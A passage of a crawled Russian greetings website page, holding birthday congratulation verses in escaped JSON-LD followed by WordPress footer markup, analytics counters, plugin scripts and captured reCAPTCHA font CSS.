\u043a\u0440\u0430\u0441\u0438\u0432\u0430,\r\n\u041e\u0447\u0430\u0440\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u0430 \u0438 \u0430\u043d\u0433\u0435\u043b\u044c\u0441\u043a\u0438 \u043c\u0438\u043b\u0430!\r\n\u0422\u044b \u043e\u0431\u0430\u044f\u0442\u0435\u043b\u044c\u043d\u0430 \u0438 \u0430\u0440\u0438\u0441\u0442\u043e\u043a\u0440\u0430\u0442\u0438\u0447\u043d\u0430,\r\n\u041f\u0438\u043a\u0430\u043d\u0442\u043d\u044b\u043c \u0448\u0430\u0440\u043c\u043e\u043c \u043d\u0430 \u0432\u0441\u0435 \u0441\u0442\u043e \u043d\u0430\u0434\u0435\u043b\u0435\u043d\u0430,\r\n\u0412 \u0441\u0432\u043e\u0438 (\u043d\u0435\u0432\u0430\u0436\u043d\u043e, \u0441\u043a\u043e\u043b\u044c\u043a\u043e) \u0432\u044b\u0433\u043b\u044f\u0434\u0438\u0448\u044c \u043e\u0442\u043b\u0438\u0447\u043d\u043e,\r\n\u041d\u0435\u043f\u043e\u0441\u0442\u0438\u0436\u0438\u043c\u043e \u0431\u043b\u0430\u0433\u043e\u0440\u043e\u0434\u043d\u0430 \u0438 \u0443\u043c\u043d\u0430!\r\n\u0415\u0449\u0451 \u043f\u043b\u044e\u0441 \u043a \u044d\u0442\u043e\u043c\u0443, \u0431\u0435\u0437\u0431\u043e\u0436\u043d\u043e \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u0430,\r\n\u041f\u043e\u0447\u0442\u0438 \u0431\u0435\u0441\u0441\u043e\u0432\u0435\u0441\u0442\u043d\u043e, \u0447\u0435\u0440\u0442\u043e\u0432\u0441\u043a\u0438 \u0445\u043e\u0440\u043e\u0448\u0430!\r\n\u0410 \u043a\u0430\u043a \u0442\u043e\u043d\u043a\u0430 \u0438 \u043e\u0447\u0435\u043d\u044c \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0430\r\n\u0421\u0435\u043d\u0442\u0438\u043c\u0435\u043d\u0442\u0430\u043b\u044c\u043d\u0430\u044f \u0438 \u043d\u0435\u0436\u043d\u0430\u044f \u0434\u0443\u0448\u0430!\r\n\u042f \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u043f\u0435\u0440\u0435\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043d\u0435 \u0431\u0443\u0434\u0443,\r\n\u0422\u044b \u0432\u0441\u0451 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e \u043f\u043e\u043d\u0438\u043c\u0430\u0435\u0448\u044c \u0438 \u0441\u0430\u043c\u0430!\r\n\u0422\u0435\u0431\u044f \u0443\u0432\u0438\u0434\u0435\u0432, \u0434\u0430\u0436\u0435 \u0437\u0432\u0451\u0437\u0434\u044b \u0413\u043e\u043b\u043b\u0438\u0432\u0443\u0434\u0430\r\n\u041e\u0442 \u0447\u0451\u0440\u043d\u043e\u0439 \u0437\u0430\u0432\u0438\u0441\u0442\u0438 \u043f\u043e\u0441\u0445\u043e\u0434\u044f\u0442 \u0432\u0441\u0435 \u0441 \u0443\u043c\u0430...\r\n\u0421 \u0414\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f!\r\n***\r\n\u0427\u0442\u043e \u043f\u043e\u0436\u0435\u043b\u0430\u0442\u044c \u0442\u0435\u0431\u0435??? ?\r\n\u041d\u0435 \u0437\u043d\u0430\u044e... .\r\n\u041a\u0440\u0430\u0441\u0438\u0432\u043e\u0439 \u0431\u044b\u0442\u044c? \u041d\u0435\u0442, \u043d\u0435 \u0436\u0435\u043b\u0430\u044e!!! !\r\n\u0421\u0447\u0430\u0441\u0442\u043b\u0438\u0432\u043e\u0439 \u0431\u044b\u0442\u044c?? ? \u041d\u0430\u0432\u0435\u0440\u043d\u043e \u0434\u0430!\r\n\u041a\u0442\u043e \u0441\u0447\u0430\u0441\u0442\u043b\u0438\u0432, \u0442\u043e\u0442 \u043a\u0440\u0430\u0441\u0438\u0432 \u0432\u0441\u0435\u0433\u0434\u0430!\r\n\u0421 \u0414\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f!\r\n***\r\n\u0412 \u0414\u0435\u043d\u044c \u0440\u043e\u0436\u0434\u0435\u043d\u044c\u044f \u043f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043e\u0442 \u043d\u0430\u0441!\r\n\u042d\u0442\u043e \u0440\u0430\u0437.\r\n\u0428\u043b\u0435\u043c \u043c\u044b \u0434\u043e\u0431\u0440\u044b\u0435 \u0441\u043b\u043e\u0432\u0430.\r\n\u042d\u0442\u043e \u0434\u0432\u0430.\r\n\u0411\u044b\u0442\u044c \u0432\u0441\u0435 \u0432\u0440\u0435\u043c\u044f \u0432\u043f\u0435\u0440\u0435\u0434\u0438!\r\n\u042d\u0442\u043e \u0442\u0440\u0438.\r\n\u0416\u0438\u0442\u044c \u0441\u043e \u0432\u0441\u0435\u043c\u0438 \u0432 \u0434\u0440\u0443\u0436\u0431\u0435, \u0432 \u043c\u0438\u0440\u0435,\r\n\u042d\u0442\u043e, \u043a\u0430\u0436\u0435\u0442\u0441\u044f, \u0447\u0435\u0442\u044b\u0440\u0435.\r\n\u041d\u0438\u043a\u043e\u0433\u0434\u0430 \u043d\u0435 \u0443\u043d\u044b\u0432\u0430\u0442\u044c!\r\n\u042d\u0442\u043e \u043f\u044f\u0442\u044c.\r\n\u041f\u0440\u0438\u0443\u043c\u043d\u043e\u0436\u0438\u0442\u044c \u0432\u0441\u0435,\u0447\u0442\u043e \u0435\u0441\u0442\u044c,\r\n\u042d\u0442\u043e \u0448\u0435\u0441\u0442\u044c.\r\n\u0411\u044b\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u043a\u043e \u0432\u0441\u0435\u043c!\r\n\u042d\u0442\u043e \u0441\u0435\u043c\u044c.\r\n\u0411\u044b\u0442\u044c \u0432\u0441\u0435\u0433\u0434\u0430 \u0432 \u043d\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u043e\u043c \u0432\u0435\u0441\u0435.\r\n\u042d\u0442\u043e \u0432\u043e\u0441\u0435\u043c\u044c, \u0434\u0435\u0432\u044f\u0442\u044c, \u0434\u0435\u0441\u044f\u0442\u044c.\r\n\u041d\u0443, \u0430 \u043a \u044d\u0442\u043e\u043c\u0443 \u0432 \u043f\u0440\u0438\u0434\u0430\u0447\u0443 \u2014\r\n\u0421\u0447\u0430\u0441\u0442\u044c\u044f, \u0440\u0430\u0434\u043e\u0441\u0442\u0438, \u0443\u0434\u0430\u0447\u0438!!!\r\n\u0421 \u0414\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f!\r\n\r\n\/\/ \r\n","image":{"@type":"ImageObject","url":"https:\/\/supersolnishco.net\/wp-content\/uploads\/2015\/04\/s-dnem-rojdeniya-otkritki-1.jpg","width":696,"height":345}}</script>
		</article><!-- .post-listing -->
		

		
		

		
		
		
		
		
	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
					</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<a href=https://supersolnishco.net/polzovatelskoe-soglashenie-i-pravila-kopirovaniya-materialov-sajta>Пользовательское соглашение и условия копирования материалов сайта</a>

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt7C87" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt7C87").src=
"https://counter.yadro.ru/hit?t26.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<div style="display:none;"><script type="text/javascript">
(function(w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter1778257 = new Ya.Metrika({id:1778257, enableAll: true, webvisor:true});
        }
        catch(e) { }
    });
})(window, "yandex_metrika_callbacks");
</script></div>
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript" defer="defer"></script>
<noscript><div><img src="//mc.yandex.ru/watch/1778257" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->		</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			© Copyright 2008-2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Наверх"></div>
<div id="fb-root"></div>
<link data-minify="1" rel='stylesheet' id='yarppRelatedCss-css' href='https://supersolnishco.net/wp-content/cache/min/1/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=1768930834' type='text/css' media='all' />
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/supersolnishco.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"","lightbox_gallery":"true","woocommerce_lightbox":"yes","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"\u041d\u0435\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432","lang_results_found":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfHxuYUAAAAAHWZEbf7cAsd3rPVSjliveBcXFst' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfHxuYUAAAAAHWZEbf7cAsd3rPVSjliveBcXFst","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='sti-script-js-extra'>
/* <![CDATA[ */
var sti_vars = {"ajaxurl":"https:\/\/supersolnishco.net\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/supersolnishco.net\/","selector":"img","title":"","summary":"","short_url":"no","url_structure":"\/%post_id%-%postname%.html","minWidth":"180","minHeight":"180","sharer":"https:\/\/supersolnishco.net\/wp-content\/plugins\/share-this-image\/sharer.php","position":"image","analytics":"1","buttons":{"desktop":["facebook","odnoklassniki","vkontakte","pinterest","whatsapp","telegram"],"icons":{"facebook":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"M18.77 7.46H14.5v-1.9c0-.9.6-1.1 1-1.1h3V.5h-4.33C10.24.5 9.5 3.44 9.5 5.32v2.15h-3v4h3v12h5v-12h3.85l.42-4z\"\/><\/svg>","odnoklassniki":"<svg enable-background=\"new 0 0 30 30\" version=\"1.1\" viewBox=\"0 0 30 30\" xml:space=\"preserve\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"><path d=\"M22,15c-1,0-3,2-7,2s-6-2-7-2c-1.104,0-2,0.896-2,2c0,1,0.568,1.481,1,1.734C8.185,19.427,12,21,12,21l-4.25,5.438  c0,0-0.75,0.935-0.75,1.562c0,1.104,0.896,2,2,2c1.021,0,1.484-0.656,1.484-0.656S14.993,23.993,15,24  c0.007-0.007,4.516,5.344,4.516,5.344S19.979,30,21,30c1.104,0,2-0.896,2-2c0-0.627-0.75-1.562-0.75-1.562L18,21  c0,0,3.815-1.573,5-2.266C23.432,18.481,24,18,24,17C24,15.896,23.104,15,22,15z\" id=\"K\"\/><path d=\"M15,0c-3.866,0-7,3.134-7,7s3.134,7,7,7c3.865,0,7-3.134,7-7S18.865,0,15,0z M15,10.5c-1.933,0-3.5-1.566-3.5-3.5  c0-1.933,1.567-3.5,3.5-3.5c1.932,0,3.5,1.567,3.5,3.5C18.5,8.934,16.932,10.5,15,10.5z\" id=\"O\"\/><\/svg>","vkontakte":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"M21.547 7h-3.29a.743.743 0 0 0-.655.392s-1.312 2.416-1.734 3.23C14.734 12.813 14 12.126 14 11.11V7.603A1.104 1.104 0 0 0 12.896 6.5h-2.474a1.982 1.982 0 0 0-1.75.813s1.255-.204 1.255 1.49c0 .42.022 1.626.04 2.64a.73.73 0 0 1-1.272.503 21.54 21.54 0 0 1-2.498-4.543.693.693 0 0 0-.63-.403h-2.99a.508.508 0 0 0-.48.685C3.005 10.175 6.918 18 11.38 18h1.878a.742.742 0 0 0 .742-.742v-1.135a.73.73 0 0 1 1.23-.53l2.247 2.112a1.09 1.09 0 0 0 .746.295h2.953c1.424 0 1.424-.988.647-1.753-.546-.538-2.518-2.617-2.518-2.617a1.02 1.02 0 0 1-.078-1.323c.637-.84 1.68-2.212 2.122-2.8.603-.804 1.697-2.507.197-2.507z\"\/><\/svg>","pinterest":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"M12.14.5C5.86.5 2.7 5 2.7 8.75c0 2.27.86 4.3 2.7 5.05.3.12.57 0 .66-.33l.27-1.06c.1-.32.06-.44-.2-.73-.52-.62-.86-1.44-.86-2.6 0-3.33 2.5-6.32 6.5-6.32 3.55 0 5.5 2.17 5.5 5.07 0 3.8-1.7 7.02-4.2 7.02-1.37 0-2.4-1.14-2.07-2.54.4-1.68 1.16-3.48 1.16-4.7 0-1.07-.58-1.98-1.78-1.98-1.4 0-2.55 1.47-2.55 3.42 0 1.25.43 2.1.43 2.1l-1.7 7.2c-.5 2.13-.08 4.75-.04 5 .02.17.22.2.3.1.14-.18 1.82-2.26 2.4-4.33.16-.58.93-3.63.93-3.63.45.88 1.8 1.65 3.22 1.65 4.25 0 7.13-3.87 7.13-9.05C20.5 4.15 17.18.5 12.14.5z\"\/><\/svg>","whatsapp":"<svg enable-background=\"new 0 0 100 100\" version=\"1.1\" viewBox=\"0 0 100 100\" xml:space=\"preserve\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"><g><defs><rect height=\"100\" id=\"SVGID_1_\" width=\"100\"\/><\/defs><path d=\"M95,49.247c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L5,95.406   l7.975-23.522c-4.023-6.606-6.34-14.354-6.34-22.637c0-24.213,19.781-43.841,44.184-43.841C75.223,5.406,95,25.034,95,49.247    M50.818,12.388c-20.484,0-37.146,16.535-37.146,36.859c0,8.066,2.629,15.535,7.076,21.611l-4.641,13.688l14.275-4.537   c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.858C87.964,28.924,71.301,12.388,50.818,12.388    M73.129,59.344c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.494c-0.993-0.359-1.717-0.539-2.438,0.536   c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.334   c-3.219-2.847-5.393-6.364-6.025-7.44c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882   c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.976   c-0.902-2.151-1.803-1.793-2.436-1.793c-0.631,0-1.354-0.09-2.076-0.09s-1.896,0.269-2.889,1.344   c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.114c0.541,0.716,7.49,11.92,18.5,16.223   C63.2,71.177,63.2,69.742,65.186,69.562c1.984-0.179,6.406-2.599,7.312-5.107C73.398,61.943,73.398,59.792,73.129,59.344\"\/><\/g><\/svg>","telegram":"<svg focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"><path d=\"M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z\"><\/path><\/svg>","mobile":"<svg enable-background=\"new 0 0 64 64\" version=\"1.1\" viewBox=\"0 0 64 64\" xml:space=\"preserve\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"><path d=\"M48,39.26c-2.377,0-4.515,1-6.033,2.596L24.23,33.172c0.061-0.408,0.103-0.821,0.103-1.246c0-0.414-0.04-0.818-0.098-1.215  l17.711-8.589c1.519,1.609,3.667,2.619,6.054,2.619c4.602,0,8.333-3.731,8.333-8.333c0-4.603-3.731-8.333-8.333-8.333  s-8.333,3.73-8.333,8.333c0,0.414,0.04,0.817,0.098,1.215l-17.711,8.589c-1.519-1.609-3.666-2.619-6.054-2.619  c-4.603,0-8.333,3.731-8.333,8.333c0,4.603,3.73,8.333,8.333,8.333c2.377,0,4.515-1,6.033-2.596l17.737,8.684  c-0.061,0.407-0.103,0.821-0.103,1.246c0,4.603,3.731,8.333,8.333,8.333s8.333-3.73,8.333-8.333C56.333,42.99,52.602,39.26,48,39.26  z\"\/><\/svg>"},"mobile":["facebook","odnoklassniki","vkontakte","pinterest","whatsapp","telegram"]},"twitterVia":"","appId":"7054299224662014","zIndex":"9999999999999999","custom_data":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/share-this-image/assets/js/sti.min.js' id='sti-script-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/wp-rocket/assets/js/heartbeat.js' id='heartbeat-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js' id='quads-ads-js'></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://supersolnishco.net/wp-admin/admin-ajax.php?postviews_id=28214&action=postviews&_=1770035649405
body_size: -103
content:
11866

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHxuYUAAAAAHWZEbf7cAsd3rPVSjliveBcXFst&co=aHR0cHM6Ly9zdXBlcnNvbG5pc2hjby5uZXQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3jeyi5iyaxxk
body_size: 48974
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
